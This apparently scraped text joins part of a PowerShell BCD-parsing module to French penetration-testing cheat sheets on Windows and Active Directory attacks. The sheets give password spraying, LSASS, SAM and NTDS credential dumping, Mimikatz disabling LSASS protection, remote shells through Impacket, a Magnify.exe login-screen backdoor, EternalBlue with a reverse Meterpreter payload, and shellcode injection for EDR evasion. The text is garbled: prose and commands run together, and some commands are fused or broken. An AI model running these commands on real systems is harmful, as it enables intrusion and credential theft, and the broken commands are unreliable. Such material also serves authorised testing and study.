'DisableElamDrivers' = ([UInt32] 0x260000E1)
'HypervisorLaunchType' = ([UInt32] 0x250000F0)
'HypervisorDebugEnabled' = ([UInt32] 0x260000F2)
'HypervisorDebugType' = ([UInt32] 0x250000F3)
'HypervisorDebugPort' = ([UInt32] 0x250000F4)
'HypervisorBaudrate' = ([UInt32] 0x250000F5)
'HypervisorDebug1394Channel' = ([UInt32] 0x250000F6)
'BootUxPolicy' = ([UInt32] 0x250000F7)
'HypervisorDebugBusParams' = ([UInt32] 0x220000F9)
'HypervisorNumProc' = ([UInt32] 0x250000FA)
'HypervisorRootProcPerNode' = ([UInt32] 0x250000FB)
'HypervisorUseLargeVTlb' = ([UInt32] 0x260000FC)
'HypervisorDebugNetHostIp' = ([UInt32] 0x250000FD)
'HypervisorDebugNetHostPort' = ([UInt32] 0x250000FE)
'TpmBootEntropyPolicy' = ([UInt32] 0x25000100)
'HypervisorDebugNetKey' = ([UInt32] 0x22000110)
'HypervisorDebugNetDhcp' = ([UInt32] 0x26000114)
'HypervisorIommuPolicy' = ([UInt32] 0x25000115)
'XSaveDisable' = ([UInt32] 0x2500012b)
'RamdiskImageOffset' = ([UInt32] 0x35000001)
'TftpClientPort' = ([UInt32] 0x35000002)
'RamdiskSdiDevice' = ([UInt32] 0x31000003)
'RamdiskSdiPath' = ([UInt32] 0x32000004)
'RamdiskImageLength' = ([UInt32] 0x35000005)
'RamdiskExportAsCd' = ([UInt32] 0x36000006)
'RamdiskTftpBlockSize' = ([UInt32] 0x36000007)
'RamdiskTftpWindowSize' = ([UInt32] 0x36000008)
'RamdiskMulticastEnabled' = ([UInt32] 0x36000009)
'RamdiskMulticastTftpFallback' = ([UInt32] 0x3600000A)
'RamdiskTftpVarWindow' = ([UInt32] 0x3600000B)
'DeviceType' = ([UInt32] 0x45000001)
'ApplicationRelativePath' = ([UInt32] 0x42000002)
'RamdiskDeviceRelativePath' = ([UInt32] 0x42000003)
'OmitOsLoaderElements' = ([UInt32] 0x46000004)
'ElementsToMigrate' = ([UInt32] 0x47000006)
'RecoveryOs' = ([UInt32] 0x46000010)
}
#endregion
function Get-BCDStore {
<#
.SYNOPSIS
Opens a BCD store.
.DESCRIPTION
Get-BCDStore opens the system BCD store or a backup BCD file. All functions in this module that implement a -BCDStore parameter require the output of this function.
Author: Matthew Graeber (@mattifestation)
License: BSD 3-Clause
.PARAMETER FilePath
Specifies the path to a BCD store backup file. The absense of this argument defaults to opening the system BCD store.
.PARAMETER CimSession
Specifies the CIM session to use for this function. Enter a variable that contains the CIM session or a command that creates or gets the CIM session, such as the New-CimSession or Get-CimSession cmdlets. For more information, see about_CimSessions.
.EXAMPLE
$BCDStore = Get-BCDStore
Opens the system BCD store.
.EXAMPLE
$BCDStore = Get-BCDStore -CimSession $CimSession
Opens a remote system BCD store using an established CIM session.
.EXAMPLE
$BCDStore = Get-BCDStore -FilePath .\exportedstore.bin
Opens a BCD store for a specified file.
.INPUTS
Microsoft.Management.Infrastructure.CimSession
Accepts one of more CIM session objects.
.OUTPUTS
Microsoft.Management.Infrastructure.CimInstance#ROOT/WMI/BcdStore
Outputs a BcdStore object that is required for all subsequent calls to BCD module functions.
#>
[OutputType('Microsoft.Management.Infrastructure.CimInstance#ROOT/WMI/BcdStore')]
[CmdletBinding()]
param (
[String]
[ValidateNotNullOrEmpty()]
$FilePath,
[Parameter(ValueFromPipeline = $True)]
[Alias('Session')]
[Microsoft.Management.Infrastructure.CimSession[]]
$CimSession
)
BEGIN {
# If a CIM session is not provided, trick the function into thinking there is one.
if (-not $PSBoundParameters['CimSession']) {
$CimSession = ''
}
}
PROCESS {
foreach ($Session in $CimSession) {
$CimMethodArgs = @{}
if ($Session.Id) { $CimMethodArgs['CimSession'] = $Session }
if ($FilePath) {
$BCDPath = (Resolve-Path $FilePath).Path
} else {
$BCDPath = ''
}
$OpenStoreArg = @{
Namespace = 'ROOT/WMI'
ClassName = 'BcdStore'
MethodName = 'OpenStore'
Arguments = @{ File = $BCDPath }
}
$OpenStoreResult = Invoke-CimMethod @OpenStoreArg @CimMethodArgs
if ($True -eq $OpenStoreResult.ReturnValue) {
$OpenStoreResult.Store
} else {
Write-Error 'Unable to open BCD store. Likely reason: You do not have the required permissions to open the BCD store.'
}
}
}
}
filter Get-BCDObject {
<#
.SYNOPSIS
Retrieves defined BCD objects from a BCD store.
.DESCRIPTION
Get-BCDObject returns defined BCD objects from a previously opened BCD store. Upon retrieving one or more BCD objects, relevant BCD objects can be retrieved.
Author: Matthew Graeber (@mattifestation)
License: BSD 3-Clause
.PARAMETER WellKnownId
Specifies the well-known BCD object identifier to be retrieved.
.PARAMETER Id
Specifies the BCD object identifier to be retrieved.
.PARAMETER Type
Returns BCD objects based on the specified raw object value. For example, 0x101FFFFF refers to firmware entries, specifically. 0x10200003 would refer to OS loader entries.
.PARAMETER BCDStore
Specifies the BCDStore object returned from the Get-BCDStore function.
.EXAMPLE
Get-BCDObject -BCDStore $BCDStore | Get-BCDElement
Retrieves all defined BCD objects from the specified BCD store. This is equivalent to the following bcdedit command:
bcdedit.exe /enum all
.EXAMPLE
Get-BCDObject -BCDStore $BCDStore -WellKnownId BootMgr | Get-BCDElement
Retrieves all defined boot loader BCD objects from the specified BCD store. This is equivalent to the following bcdedit command:
bcdedit.exe /enum {bootmgr}
.EXAMPLE
Get-BCDObject -BCDStore $BCDStore -Type 0x101FFFFF | Get-BCDElement
Retrieves all defined firmware BCD objects from the specified BCD store. This is equivalent to the following bcdedit command:
bcdedit.exe /enum firmware
.EXAMPLE
Get-BCDObject -BCDStore $BCDStore -Id b5b5d3df-3847-11e8-a5cf-c49ded12be66 | Get-BCDElement
Retrieves the BCD object for the corresponding GUID. This is equivalent to the following bcdedit command:
bcdedit.exe /enum {b5b5d3df-3847-11e8-a5cf-c49ded12be66}
.INPUTS
Microsoft.Management.Infrastructure.CimSession
Accepts one of more CIM session objects.
.OUTPUTS
Microsoft.Management.Infrastructure.CimInstance#ROOT/WMI/BcdObject
Outputs one or more BcdObject objects.
#>
[OutputType('Microsoft.Management.Infrastructure.CimInstance#ROOT/WMI/BcdObject')]
[CmdletBinding(DefaultParameterSetName = 'WellKnownId')]
param (
[Parameter(ParameterSetName = 'WellKnownId')]
[ValidateSet(
'Active',
'Inherit',
'Firmware',
'OSLoader',
'BootApp',
'Resume',
'EmsSettings',
'ResumeLoaderSettings',
'Default',
'KernelDbgSettings',
'DbgSettings',
'EventSettings',
'Legacy',
'NtLdr',
'BadMemory',
'BootloaderSettings',
'GlobalSettings',
'HypervisorSettings',
'BootMgr',
'FWBootMgr',
'RamDiskOptions',
'MemDiag',
'Current',
'SetupEFI',
'TargetTemplateEFI',
'SetupPCAT',
'TargetTemplatePCAT')]
$WellKnownId,
[Parameter(Mandatory, ParameterSetName = 'Id')]
[Guid]
$Id,
[Parameter(Mandatory, ParameterSetName = 'Type')]
[UInt32]
$Type,
[Parameter(Mandatory, ValueFromPipeline)]
[PSTypeName('Microsoft.Management.Infrastructure.CimInstance#ROOT/WMI/BcdStore')]
[Microsoft.Management.Infrastructure.CimInstance]
$BCDStore
)
# These object types will need to be mapped to a raw type value.
$FriendlyObjectTypes = @('Inherit', 'Firmware', 'OSLoader', 'BootApp', 'Resume')
$HasFriendlyObjectType = $False
if ($FriendlyObjectTypes -contains $WellKnownId) { $HasFriendlyObjectType = $True }
$CimMethodArgs = @{}
$CimSessionComputerName = $BCDStore.GetCimSessionComputerName()
if ($CimSessionComputerName) { $CimMethodArgs['CimSession'] = Get-CimSession -InstanceId $BCDStore.GetCimSessionInstanceId() }
$GetObjectsResult = $null
$BCDObjects = $null
if ($WellKnownId -eq 'Active') {
# equivalent to: bcdedit.exe /enum ACTIVE
$BootMgr = Get-BCDObject -BCDStore $BCDStore -WellKnownId BootMgr
if ($BootMgr) {
$BootMgr
$DisplayOrder = $BootMgr | Get-BCDElement -Name DisplayOrder
if ($DisplayOrder -and ($DisplayOrder.Ids.Count)) {
$DisplayOrder.Ids | ForEach-Object { Get-BCDObject -BCDStore $BCDStore -Id $_ }
}
}
return
} elseif ($WellKnownId -and !$HasFriendlyObjectType) {
$GetObjectsResult = Invoke-CimMethod -InputObject $BCDStore -MethodName OpenObject -Arguments @{ Id = $ObjectFriendlyNameMapping[$WellKnownId][0] } @CimMethodArgs
if ($True -eq $GetObjectsResult.ReturnValue) { $BCDObjects = $GetObjectsResult.Object }
} elseif ($Id) {
$GetObjectsResult = Invoke-CimMethod -InputObject $BCDStore -MethodName OpenObject -Arguments @{ Id = "{$Id}" } @CimMethodArgs
if ($True -eq $GetObjectsResult.ReturnValue) { $BCDObjects = $GetObjectsResult.Object }
} elseif ($Type -or $HasFriendlyObjectType) {
if ($HasFriendlyObjectType) {
switch ($WellKnownId) {
'Inherit' { $TypeVal = 0x20000000 }
'Firmware' { $TypeVal = 0x101FFFFF }
'OSLoader' { $TypeVal = 0x10200003 }
'BootApp' { $TypeVal = 0x10200000 }
'Resume' { $TypeVal = 0x10200004 }
}
} else {
$TypeVal = $Type
}
# Return all BCD objects of the specified type value.
$GetObjectsResult = Invoke-CimMethod -InputObject $BCDStore -MethodName EnumerateObjects -Arguments @{ Type = $TypeVal } @CimMethodArgs
if ($True -eq $GetObjectsResult.ReturnValue) { $BCDObjects = $GetObjectsResult.Objects }
} else {
# Return all defined BCD objects.
$GetObjectsResult = Invoke-CimMethod -InputObject $BCDStore -MethodName EnumerateObjects -Arguments @{ Type = [UInt32] 0 } @CimMethodArgs
if ($True -eq $GetObjectsResult.ReturnValue) { $BCDObjects = $GetObjectsResult.Objects }
}
foreach ($Object in $BCDObjects) {
# Break out the components of each object type and append them to each BCDObject.
$ObjectType = $ObjectTypes[[Int] (($Object.Type -band 0xF0000000) -shr 28)]
$InheritableByValue = [Int] (($Object.Type -band 0x00F00000) -shr 20)
$InheritableBy = @{
1 = 'AnyObject'
2 = 'ApplicationObjects'
3 = 'DeviceObjects'
}[$InheritableByValue]
$ImageType = if ($ObjectType -eq 'Application') { $ImageTypes[$InheritableByValue] }
$ApplicationTypeValue = [Int] $Object.Type -band 0x000FFFFF
$ApplicationType = $null
switch ($ObjectType) {
'Inherit' { $ApplicationType = $InheritableTypes[$ApplicationTypeValue] }
'Application' { $ApplicationType = $ApplicationTypes[$ApplicationTypeValue] }
}
Add-Member -InputObject $Object -MemberType NoteProperty -Name ObjectType -Value $ObjectType
Add-Member -InputObject $Object -MemberType NoteProperty -Name InheritableBy -Value $InheritableBy
Add-Member -InputObject $Object -MemberType NoteProperty -Name ApplicationImageType -Value $ImageType
Add-Member -InputObject $Object -MemberType NoteProperty -Name ApplicationType -Value $ApplicationType
Add-Member -InputObject $Object -MemberType NoteProperty -Name Store -Value $BCDStore
}
$BCDObjects
}
##########################
##
## Author: Oliver Lipkau
## Name : PsIni
## Github : https://github.com/lipkau/PsIni
## License: BSD 3-Clause
##
##########################
Function Get-IniContent {
<#
.Synopsis
Gets the content of an INI file
.Description
Gets the content of an INI file and returns it as a hashtable
.Notes
Author : Oliver Lipkau <oliver@lipkau.net>
Blog : http://oliver.lipkau.net/blog/
Source : https://github.com/lipkau/PsIni
http://gallery.technet.microsoft.com/scriptcenter/ea40c1ef-c856-434b-b8fb-ebd7a76e8d91
Version : 1.0 - 2010/03/12 - Initial release
1.1 - 2014/12/11 - Typo (Thx SLDR)
Typo (Thx Dave Stiff)
#Requires -Version 2.0
.Inputs
System.String
.Outputs
System.Collections.Hashtable
.Parameter FilePath
Specifies the path to the input file.
.Example
$FileContent = Get-IniContent "C:\myinifile.ini"
-----------
Description
Saves the content of the c:\myinifile.ini in a hashtable called $FileContent
.Example
$inifilepath | $FileContent = Get-IniContent
-----------
Description
Gets the content of the ini file passed through the pipe into a hashtable called $FileContent
.Example
C:\PS>$FileContent = Get-IniContent "c:\settings.ini"
C:\PS>$FileContent["Section"]["Key"]
-----------
Description
Returns the key "Key" of the section "Section" from the C:\settings.ini file
.Link
Out-IniFile
#>
[CmdletBinding()]
Param(
[ValidateNotNullOrEmpty()]
[Parameter(ValueFromPipeline=$True,Mandatory=$True)]
[string]$FilePath
)
#Begin
# {Write-Verbose "$($MyInvocation.MyCommand.Name):: Function started"}
Process
{
#Write-Verbose "$($MyInvocation.MyCommand.Name):: Processing file: $Filepath"
$ini = @{}
switch -regex -file $FilePath
{
"^\[(.+)\]$" # Section
{
$section = $matches[1]
$ini[$section] = @{}
$CommentCount = 0
}
"^(;.*)$" # Comment
{
if (!($section))
{
$section = "No-Section"
$ini[$section] = @{}
}
$value = $matches[1]
$CommentCount = $CommentCount + 1
$name = "Comment" + $CommentCount
$ini[$section][$name] = $value
}
"(.+?)\s*=\s*(.*)" # Key
{
if (!($section))
{
$section = "No-Section"
$ini[$section] = @{}
}
$name,$value = $matches[1..2]
$ini[$section][$name] = $value
}
}
#Write-Verbose "$($MyInvocation.MyCommand.Name):: Finished Processing file: $FilePath"
Return $ini
}
#End
# {Write-Verbose "$($MyInvocation.MyCommand.Name):: Function ended"}
}
On peut importer ce module :
Import-Module .\PowerPXE.ps1
$BCDFile = "conf.bcd"
Get-WimFile -bcdFile $BCDFileIl va vous indiquer l'emplacement de l'image WIM :
>> Parse the BCD file: conf.bcd
>>>> Identify wim file : <PXE Boot Image Location>On peut maintenant récupérer l'image WIM :
tftp -i <MDT_IP> GET "<PXE Boot Image Location>" pxeboot.wimEt on peut chercher les identifiants de session qu'il y aurait dedans :
Get-FindCredentials -WimFile pxeboot.wim[Exploitation/AD] Password spraying et brute force
Introduction
Les attaques par brute force consistent à essayer une grande quantité de mots de passe sur un même compte alors que les attaques par password spraying vont essayer un ou plusieurs mots de passe sur une grande quantité de compte.
Là où l'attaque va être utilisée pour essayer d'accéder à un compte spécifique, l'attaque par password spraying va servir à obtenir un premier accès.
Brute force
Kerbrute
kerbrute bruteuser --dc <DC_IP> -d <DOMAIN_FQDN> <PASSWORD_LIST> <USERNAME>CrackMapExec
crackmapexec <PROTOCOL> <IP> <USERNAME> -p <WORDLIST>Il supporte les protocoles smb, http et mssql .
Password spraying
Kerbrute
Pour essayer un mot de passe sur plusieurs comptes :
kerbrute passwordspray --dc <DC_IP> -d <DOMAIN_FQDN> <USERLIST> <PASSWORD>Pour essayer des combos utilisateurs/mots de passe :
kerbrute bruteforce --dc <DC_IP> -d <DOMAIN_FQDN> <COMBO_LIST>Le fichier <COMBO_LIST> doit respecté le format USER:PASSWORD .
CrackMapExec
crackmapexec <PROTOCOL> <IP> -u <USERLIST> -p <WORDLIST>Rubeus
Rubeus.exe brute /password:<PASSWORD> /noticket[Exploitation/AD] Credentials Harvesting
Introduction
Cette pratique a pour objectif de récupérer des identifiants qui pourront nous servir à élever nos privilèges ou pivoter sur d'autres machines du domaine.
Elle fait partie intégrante de la phase d'énumération post-compromission.
Techniques
Mots de passe en clair
Voici les premiers éléments qu'un pirate va chercher pour trouver de nouveaux identifiants :
- Historique de commandes.
- Fichiers de configuration (Apps web, FTP etc).
- D'autres fichiers liés à des applications Windows (Navigateur internet, boîte mail).
- Fichiers de sauvegarde.
- Fichiers et dossiers partagés.
- Base de donnée.
- Gestionnaire de mots de passe.
- Base de registre.
- Code source d'application.
- Description de l'utilisateur dans l'AD.
Historique de commande Powershell
Toutes les commandes sont par défaut stockées dans le fichier suivant :
C:\Users\<USER>\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txtBase de registre
Les commandes suivantes vont chercher le mot-clé password dans la base de registre :
reg query HKLM /f password /t REG_SZ /sreg query HKCU /f password /t REG_SZ /s Hashdump
Le framework Metasploit vous permet de dumper la base SAM grâce à la commande hashdump depuis une session Meterpreter :
hashdumpVolume Shadow Copy
Cette technique permet de copier les fichiers sam et system :
wmic shadowcopy call create Volume='C:\'Vous pouvez lister les volumes :
vssadmin list shadowsVous devriez pouvoir copier les fichiers voulus de cette manière :
copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\system32\config\sam C:\users\Administrator\Desktop\samcopy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\system32\config\system C:\users\Administrator\Desktop\systemVous pouvez utiliser l'outil secretsdump pour récupérer les hashs contenus dans la base SAM locale :
python3.9 /opt/impacket/examples/secretsdump.py -sam /tmp/sam-reg -system /tmp/system-reg LOCALDump LSASS
Le gestionnaire des tâches de Windows permet par défaut de dump la mémoire d'un processus.
Pour cela, il vous suffit de vous rendre dans l'onglet Détails et de faire clic droit sur le processus LSASS et de cliquer sur Créer un fichier de collecte :

Ensuite, vous pourrez analyser ce fichier avec l'outil procdump de la suite SysInternal :
procdump.exe -accepteula -ma lsass.exe lsass_dumpSinon on peut le faire avec Mimikatz :
privilege::debugsekurlsa::logonpasswordsSi vous obtenez l'erreur 0x00000005 c'est que la protection LSASS est activée.
Pour contourner cette protection, vous devez charger le driver mimidrv.sys grâce à la commande suivante dans Mimikatz :
!+Ensuite, désactivez la protection :
!processprotect /process:lsass.exe /removeVous devriez être en capacité d'exécuter la commande :
sekurlsa::logonpasswordsGestionnaire d'informations d'identification
Le gestionnaire d'identifiant sur Windows peut être retrouvé en se rendant dans :
Panneau de configuration > Compte Utilisateur > Gestionnaire d'informations d'identification
Par chance, vous pouvez aussi le gérer depuis le shell grâce à la commande vaultcmd.
Par exemple vous pouvez lister les entrées des coffres :
vaultcmd /listPar défaut, il existe 2 coffres : celui des identifiants Web et ceux de Windows.
Pour afficher les propriétés du coffre des identifiants Web :
VaultCmd /listproperties:"Web Credentials"Et pour afficher les informations d'identificaiton :
VaultCmd /listcreds:"Web Credentials"Windows ne permet pas d'afficher les mots de passe.
La solution est d'utiliser un script Powershell (Get-WebCredentials.ps1) qui permet de le faire :
powershell -ex bypassImport-Module C:\Tools\Get-WebCredentials.ps1
Get-WebCredentialsLa commande cmdkey permet d'afficher les informations d'identification du coffre Windows :
cmdkey /listL'intérêt de ce coffre est de pouvoir utiliser des identifiants qui ne sont pas les notre pour utiliser des applications.
Par exemple on peut utiliser runas avec pour lancer un shell :
runas /savecred /user:<DN>\<USER> cmd.exeVous pouvez aussi utiliser Mimikatz pour dumper le contenu des coffres :
privilege::debugsekurlsa::credmanDump NTDS
Si vous parvenez à récupérer un accès administrateur sur un contrôleur de domaine mais que vous n'avez pas d'identifiants, vous pouvez essayer récupérer la base NTDS avec la commande suivante :
powershell "ntdsutil.exe 'ac i ntds' 'ifm' 'create full c:\temp' q q"Normalement les fichier ntds.dit, SECURITY et SYSTEM devraient être stockées dans le dossier c:/temp.
Transférez-les sur votre machine et utilisez secretsdump de la suite impacket pour récupérer les hashs :
python3.9 /opt/impacket/examples/secretsdump.py -just-dc-ntlm -security path/to/SECURITY -system path/to/SYSTEM -ntds path/to/ntds.dit localSi vous possédez les identifiants d'un compte administrateur, vous pouvez effectuer ces opérations à distance avec secretsdump :
python3.9 /opt/impacket/examples/secretsdump.py -just-dc-ntlm THM.red/<AD_Admin_User>@10.10.159.6 LAPS
Si LAPS est activé sur le poste compromis, vous pouvez récupérer le mot de passe en clair d'un utilisateur qui s'est connecté dessus.
Tout d'abord, on peut vérifier si LAPS est activé de la manière suivante :
dir "C:\Program Files\LAPS\CSE"Ensuite on peut chercher dans une OU spécifique, les objets qui ont LAPS activés :
Find-AdmPwdExtendedRights -Identity <OU_NAME>Admettons que le groupe IT ait été identifié par la commande précédente, on peut lister ses utilisateurs que nous prendrons pour cible :
net groups "IT"Ensuite trouvez un moyen pour vous connecter sur la session de l'utilisateur que vous souhaitez compromettre et lancez la commande suivante pour récupérer son mot de passe :
Get-AdmPwdPassword -ComputerName creds-harvestinCertains outils comme LAPSToolKit peuvent vous aider pour l'énumération LAPS.
[Exploitation/AD] Exécution de commande à distance
Introduction
Lors de vos tests d'intrusion dans des environnements Active Directory, vous aurez souvent besoin d'exécuter des commandes à distance et d'ouvrir des shells (RCE).
Par chance, il existe plusieurs outils dont certains seront décrit dans cette fiche.

EvilWinRM
Cet outil utilise le protocole WinRM pour ouvrir un shell distant :
evilwinrm -u <USER> -p <PASSWORD> -i <IP|FQDN>Suite Impacket
Certains outils de la suite Impacket permettent d'exécuter des commandes à distance via différents protocoles.
PsExec

Il permet d'exécuter des commandes à distances sur des hôtes Windows :
psexec.py <DOMAIN>/<USER>:<PASSWORD>@<IP>SMBExec
Avec la même syntaxe, vous pouvez utiliser smbexec qui permet la même chose mais nécessite un partage samba accessible en écriture :
smbexec.py <DOMAIN>/<USER>:<PASSWORD>@<IP>WMIExec
Toujours avec la même syntaxe et le même objectif, cet outil ne va pas créer de service et ne sera donc pas authentifié avec le compte NT Système :
wmiexec.py <DOMAIN>/<USER>:<PASSWORD>@<IP>ATExec
Cet outil va créer une tâche planifiée sur l'hôte distant. Il fonctionne avec la même syntaxe que les trois derniers outils sauf qu'il faut spécifier à la fin la commande que l'on souhaite exécuter :
atexec.py <DOMAIN>/<USER>:<PASSWORD>@<IP> <COMMAND>CrackMapExec
Il est capable d'utiliser Metasploit ou Empire pour lancer des shells.
Meterpreter
Empire
Windows
[Exploitation/Windows] Récupération base SAM locale
Introduction
La base SAM sur un poste ou un serveur Windows stocke l'ensemble des hashs NTML des utilisateurs locaux.
Si un attaquant parvient à la récupérer, il pourra lancer une attaque brute force pour essayer de trouver le mot de passe en clair.
Cependant, le fichier est protégé et nécessite les droits utilmes NT authorité système pour la récupérer.
 Manuel
- Tout d'abord, téléchargez la suite SysInternal sur le site de Microsoft :
https://learn.microsoft.com/fr-fr/sysinternals/downloads/sysinternals-suite
- Vous pouvez extraire l'archive dans le dossier C:\Windows\System32 pour avoir PsExec dans le path.
- Désormais, lancer un cmd en tant qu'administrateur et lancez la commande suivante :
PsExec.exe -s -i cmd.exe- Acceptez les conditions d'utilisation de PsExec et observez que vous avez les droits suprêmes dans le nouveau shell :
whoami- Lancez les deux commandes suivantes pour extraire la base sam et le fichier système associé :
reg save hklm\sam c:\samreg save hklm\system c:\systemLes deux fichiers sont désormais récupérable à la racine de votre système de fichiers !
Samdump2
Ensuite, vous pouvez récupérer les hashs grâce à l'outil samdump2 sur Linux :
samdump2 <SYSTEM_FILE> <SAM_FILE> [-o OUTPUT_FILE]Mimikatz
Sinon vous pouvez procéder avec Mimikatz pour récupérer les hashs :
mimikatz.exeUne fois dans le shell de mimikatz :
privilege::debugtoken::elevatelsadump::sam system sam[Exploitation/Windows] Reset mot de passe admin local
Introduction
Nous allons voir les manipulations à faire lorsque vous souhaitez accéder à un poste Windows dont vous n'avez pas le mot de passe mais que vous avez un accès physique et un accès au disque dur contenant les partitions systèmes non chiffré.
Cette technique est vérifiée sur Windows 7, 8 et 10 (à tester sur Windows 11).
Prérequis
- Clé bootable Windows
- Un pc où on peut démarrer sur cette clé et avoir accès au disque dur système.
Procédure
Tout d'abord, ouvrir le boot menu pour démarrer sur la clé avec Windows.

Une invite de commande devrait apparaître.
La première étape consiste à repérer la lettre du volume de la partition système de Windows.
Pour cela, lancez l'utilitaire diskpart et exécutez la commande list volume :
Sur cette capture il s'agit du volume C sauf que votre système live il y a très peu de chance que cela se produise.
En général il s'agit du volume D et parfois E.
L'étape suivante consiste à copier le binaire de l'invite de commande cmd.exe en Magnify.exe qui est l'outil loupe que nous pouvons lancer depuis l'écran de connexion.
Il faut pour cela renommer le véritable utilitaire loupe pour le rendre inexécutable :
copy C:\Windows\System32\Magnify.exe C:\Windows\System32\Magnify.exe.bakPuis on fait une copie du cmd que l'on nomme exactement pareil que l'outil loupe original :
copy C:\Windows\System32\cmd.exe copy C:\Windows\System32\Magnify.exeÉteignez l'ordinateur et redémarrez.
Une fois sur l'écran de connexion, cliquez sur les options d'ergonomie et lancez la loupe :
Un invite de commande avec les droit NT system devrait s'ouvrir.
Vous n'avez plus qu'à modifier le mot de passe de l'administrateur local ou de votre utilisateur grâce à la commande suivante :
net user administrateur <PASSWORD>Remarque : Selon la langue du système et la version de windows, il se peut que ce ne soit pas administrateur mais administrator.
[Exploitation/Windows] Ouvrir un shell NT authorité système
Introduction
Ce tuto vous permettra d'ouvrir un shell avec les droits systèmes.
Manuel
- Tout d'abord, téléchargez la suite SysInternal sur le site de Microsoft :
https://learn.microsoft.com/fr-fr/sysinternals/downloads/sysinternals-suite
- Vous pouvez extraire l'archive dans le dossier C:\Windows\System32 pour avoir PsExec dans le path.
- Désormais, lancer un cmd en tant qu'administrateur et lancez la commande suivante :
PsExec.exe -s -i cmd.exe[Exploitation/Windows] Connexion RDP
Introduction
Cette page montre une technique pour lancer une connexion RDP depuis un shell (si un environnement graphique est présent et configuré en amont).

Manuel
- L'outil crackmapexec permet d'initialiser une connexion RDP en mode PassTheHash :
cme smb <DC_IP> -u <USERNAME> -H <HASH>- Lancer la connexion :
xfreerdp /v:<DC_IP> /u:<USERNAME> /pth:<HASH>- Sinon il est possible d'utiliser l'outil graphique Remmina pour lancer une connexion classique avec un mot de passe.
[Exploitation/Windows] Eternal Blue
Introduction
L'exploit Eternal Blue a été développé par la NSA en 2017. Il fait suite à l'exploitation de la vulnérabilité MS17-010 lors de la campagne de Ransomware Wannacry.
La faille est présente dans la v1 du protcole SMB et permet notamment une RCE.

Exploitation avec Metasploit
- Tout d'abord lancez la console Metasploit :
msfconsole- Sélectionnez l'exploit :
use exploit/windows/smb/ms17_010_eternalblue- Définissez les options :
set rhosts <TARGET_IP>set lhost <LOCAL_IP>set lport <PORT>set payload windows/x64/meterpreter/reverse_tcp- Puis lancez l'exploit :
run[Exploitation/Windows] Antivirus/EDR Evasion
Introduction
Cette page décrit les techniques que l'on peut utiliser pour échapper à la détection antivirale d'une solution de type EDR ou d'un antivirus traditionnel sur des systèmes Windows.

Sources
Techniques
Extraire le shellcode de la section .text
À partir d'un programme, vous pouvez en extraire le shellcode de sa section .text grâce à la commande suivante :
objcopy -j .text -O binary <INPUT_BINARY> <OUTPUT_BINARY>On peut afficher son contenu au format C avec la commande xxd :
xxd -i <BINARY>Injection de shellcode dans un programme C
#include <stdio.h>
int main(int argc, char **argv) {
unsigned char message[] = {
0xeb, 0x1e, 0xb8, 0x01, 0x00, 0x00, 0x00, 0xbf, 0x01, 0x00, 0x00, 0x00,
0x5e, 0xba, 0x0d, 0x00, 0x00, 0x00, 0x0f, 0x05, 0xb8, 0x3c, 0x00, 0x00,
0x00, 0xbf, 0x00, 0x00, 0x00, 0x00, 0x0f, 0x05, 0xe8, 0xdd, 0xff, 0xff,
0xff, 0x54, 0x48, 0x4d, 0x2c, 0x20, 0x52, 0x6f, 0x63, 0x6b, 0x73, 0x21,
0x0d, 0x0a
};
(*(void(*)())message)();
return 0;
}Remplacez le shellcode actuel par le vôtre.
Puis compilez-le :
gcc -g -Wall -z execstack <CODE>.c -o <OUTPUT>Génération de shellcode avec Metasploit
L'outil msfvenom du framework Metasploit, vous permet de générer des shellcodes :
msfvenom -a x86 --platform windows -p windows/exec cmd=calc.exe -f cLe shellcode lancera une calculatrice dans cet exemple.
Vous pouvez créer un programme pour Windows qui va injecter le shellcode :
#include <windows.h>
